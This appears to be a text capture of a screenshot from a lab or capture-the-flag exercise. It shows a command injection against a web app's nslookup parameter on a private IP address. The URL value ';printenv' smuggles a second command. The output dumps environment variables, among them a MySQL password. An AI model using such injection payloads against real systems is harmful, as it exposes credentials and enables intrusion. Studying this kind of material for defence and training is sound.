 不安全 192.168.224.130:8080/?domain=;printenv
BusyBox v1.26.2 (2017-06-11 06:38:32 GMT) multi-call binary.
Usage: nslookup [HOST] [SERVER]
Query the nameserver for the IP address of the given HOST
optionally using a specified DNS server
HOSTNAME=3eea8b943fe2
SHLVL=1
HOME=/root
MYSQL_PASS=SuperSecureMySQLPassword
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/